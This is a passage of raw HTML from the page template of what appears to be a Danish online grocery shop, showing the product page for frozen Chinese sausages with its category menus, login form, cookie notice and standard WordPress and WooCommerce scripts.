<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14761 item-level-0" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/" class="woodmart-nav-link"><span class="nav-link-text">Nonfood</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15474 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" class="woodmart-nav-link">PP Beholder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16264 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" class="woodmart-nav-link">Bambus produkter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16263 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/mortar/" class="woodmart-nav-link">Mortar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16262 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" class="woodmart-nav-link">Rengøring, Andre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16260 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" class="woodmart-nav-link">Madlavning/Køkken tilbehør</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14762 item-level-0" ><a href="https://kft.dk/product-category/sushi-produkter/" class="woodmart-nav-link"><span class="nav-link-text">Sushi produkter</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15476 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" class="woodmart-nav-link">Frostvarer til sushi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15478 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" class="woodmart-nav-link">Sushi Sovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15477 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/ris-tang/" class="woodmart-nav-link">Ris, Tang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16267 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/wasabi/" class="woodmart-nav-link">Wasabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16259 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/miso/" class="woodmart-nav-link">Miso</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16261 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" class="woodmart-nav-link">Tilbehør</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88672 item-level-0" ><a href="https://kft.dk/whislist2/" class="woodmart-nav-link"><span class="nav-link-text">Ønskeliste</span></a></li>
</ul><ul id="menu-main-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70255 item-level-0" ><a href="https://kft.dk/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">Wishlist</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70252 item-level-0" ><a href="https://kft.dk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Om os</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70253 item-level-0" ><a href="https://kft.dk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt os</span></a></li>
</ul>
		</div>			<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://kft.dk/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="03e01e6c33" /><input type="hidden" name="_wp_http_referer" value="/product/kinesiske-poelser-mei-kuei-lu-chiew-500g-oriental-kitchen-fra/" />											<input type="hidden" name="redirect" value="https://kft.dk/product/kinesiske-poelser-mei-kuei-lu-chiew-500g-oriental-kitchen-fra/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://kft.dk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://kft.dk/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						<div class="lRu31"><span class="HwtZe" lang="da"><span class="jCAhz ChMk0b"><span class="ryNqvb">Vi bruger cookies til at forbedre din oplevelse på vores hjemmeside.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Ved at browse på denne hjemmeside accepterer du vores brug af cookies.</span></span></span></div>					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/product\/kinesiske-poelser-mei-kuei-lu-chiew-500g-oriental-kitchen-fra\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	if(document.querySelector('.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address')) {
		document.querySelector('.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address').innerHTML = '<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--edit-address"><a href="https://kft.dk/my-account/edit-address/">Addresse</a></li>';
	}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://kft.dk/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://kft.dk/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="https://kft.dk/wishlist/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-150x150.png 150w, https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-300x300.png 300w, https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</span>

					<span class="wd-toolbar-label">
						Wishlist					</span>
				</a>
			</div>
						</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://kft.dk"}},{"@type":"ListItem","position":2,"item":{"name":"Frostvarer","@id":"https://kft.dk/product-category/frostvarer/"}},{"@type":"ListItem","position":3,"item":{"name":"Frossent k\u00f8d","@id":"https://kft.dk/product-category/frostvarer/frossent-koed/"}},{"@type":"ListItem","position":4,"item":{"name":"Kinesiske p\u00f8lser Mei Kuei Lu Chiew, 500g, Oriental Kitchen, FRA","@id":"https://kft.dk/product/kinesiske-poelser-mei-kuei-lu-chiew-500g-oriental-kitchen-fra/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://kft.dk/product/kinesiske-poelser-mei-kuei-lu-chiew-500g-oriental-kitchen-fra/#product","name":"Kinesiske p\u00f8lser Mei Kuei Lu Chiew, 500g, Oriental Kitchen, FRA","url":"https://kft.dk/product/kinesiske-poelser-mei-kuei-lu-chiew-500g-oriental-kitchen-fra/","description":"20x500g","image":"https://kft.dk/wp-content/uploads/2025/12/100132_2_100132.jpeg","sku":"100132"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kft.dk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kft.dk/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wordfence-ls-login-css' href='https://kft.dk/wp-content/plugins/wordfence/modules/login-security/css/login.1766263234.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//kft.dk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7242036dcf7c2bd5e51219683414e8c9","fragment_name":"wc_fragments_7242036dcf7c2bd5e51219683414e8c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/kft.dk\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","update_item_quantity":"update_item_quantity","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"nonce":{"add_to_wishlist_nonce":"3d6da4a9a0","remove_from_wishlist_nonce":"af88acd80f","reload_wishlist_and_adding_elem_nonce":"d7d1389511","load_mobile_nonce":"8463ccfa78","delete_item_nonce":"65d2fae7a8","save_title_nonce":"bfa72a95dd","save_privacy_nonce":"8b77dc8f69","load_fragments_nonce":"4e8ece6fa8","update_item_quantity_nonce":"27b49c4b67","move_to_another_wishlist_nonce":"2898f47eec","sort_wishlist_items_nonce":"aa4b84e9fc","ask_an_estimate_nonce":"378b5543f5","remove_from_all_wishlists_nonce":"79565df15d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kft.dk","modal_enable":"","enable_drag_n_drop":"1","enable_tooltip":"","enable_notices":"","auto_close_popup":"1","popup_timeout":"3000","disable_popup_grid_view":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kft.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_106ca796cb842ed4392fb23fc78bee6e","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/kft.dk\/cart\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/kft.dk\/","shop_url":"https:\/\/kft.dk\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7242036dcf7c2bd5e51219683414e8c9","fragment_name":"wc_fragments_7242036dcf7c2bd5e51219683414e8c9","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/kft.dk\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-yith-wishlist-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-wishlist.min.css","wd-page-my-account-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account.min.css","wd-elementor-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-int-wordfence-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-woocommerce-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/